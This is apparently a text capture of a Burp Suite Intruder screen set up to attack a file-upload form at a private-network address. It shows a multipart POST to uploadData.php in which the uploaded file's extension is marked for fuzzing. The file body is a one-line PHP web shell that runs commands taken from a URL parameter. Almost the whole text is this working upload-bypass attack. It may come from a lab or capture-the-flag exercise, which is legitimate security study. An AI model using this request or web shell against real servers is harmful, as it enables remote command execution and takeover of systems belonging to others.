 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.13 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /uploadData.php HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------45727886316278547061069324716
8 Content-Length: 613
9 Origin: http://192.168.1.13
10 Connection: close
11 Referer: http://192.168.1.13/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------45727886316278547061069324716
15 Content-Disposition: form-data; name="name"
16
17 noname
18 -----------------------------45727886316278547061069324716
19 Content-Disposition: form-data; name="phone_number"
20
21 666123456
22 -----------------------------45727886316278547061069324716
23 Content-Disposition: form-data; name="file"; filename="cmd.§php§"
24 Content-Type: application/x-php
25
26 <?php system($_GET['cmd']); ?>